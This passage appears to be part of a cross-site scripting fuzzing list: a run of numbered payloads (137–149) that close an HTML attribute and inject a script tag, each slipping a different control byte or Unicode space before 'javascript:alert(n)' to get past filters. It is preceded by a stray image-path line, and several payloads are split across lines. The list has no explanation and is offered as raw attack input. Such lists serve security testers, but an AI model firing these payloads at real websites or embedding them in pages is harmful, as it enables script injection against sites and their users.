 • "`'><script>\xE2\x80\x88javascript:alert(137)</s
cript>
• "`'><script>\x00javascript:alert(138)</script>
• "`'><script>\xE2\x80\xA8javascript:alert(139)</s
cript>
• "`'><script>\xE2\x80\x8Ajavascript:alert(140)</s
cript>
• "`'><script>\xE1\x9A\x80javascript:alert(141)</s
cript>
• "`'><script>\x0Cjavascript:alert(142)</script>
• "`'><script>\x2Bjavascript:alert(143)</script>
• "`'><script>\xF0\x90\x96\x9Ajavascript:alert(14
4)</script>
• "`'><script>-javascript:alert(145)</script>
• "`'><script>\x0Ajavascript:alert(146)</script>
• "`'><script>\xE2\x80\xAFjavascript:alert(147)</s
cript>
• "`'><script>\x7Ejavascript:alert(148)</script>
• "`'><script>\xE2\x80\x87javascript:alert(149)</s
cript>